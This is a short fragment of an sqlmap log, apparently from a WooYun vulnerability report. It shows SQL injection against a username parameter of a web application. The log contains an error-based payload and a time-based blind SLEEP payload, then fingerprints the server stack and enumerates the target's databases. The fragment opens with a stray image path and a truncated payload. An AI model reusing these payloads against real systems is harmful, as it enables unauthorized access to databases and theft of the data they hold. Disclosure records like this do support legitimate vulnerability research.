 ,CONCAT(0x7178626a71,(SELECT (ELT(9624=9624,1))),0x7162627071,FLOOR(RAND(0)*2))x
 FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'TjOS'='TjOS
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: RAS_UserInfo_UserName=wooyun' AND (SELECT * FROM (SELECT(SLEEP(5)))
wxBx) AND 'xBTx'='xBTx
---
[15:39:46] [INFO] testing MySQL
[15:39:46] [INFO] confirming MySQL
[15:39:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL >= 5.0.0
[15:39:46] [INFO] fetching database names
[15:39:46] [INFO] the SQL query used returns 3 entries
[15:39:47] [INFO] retrieved: information_schema
[15:39:47] [INFO] retrieved: mysql
[15:39:47] [INFO] retrieved: rasdatabase
available databases [3]:
[*] information_schema
[*] mysql
[*] rasdatabase
www.wooyun.org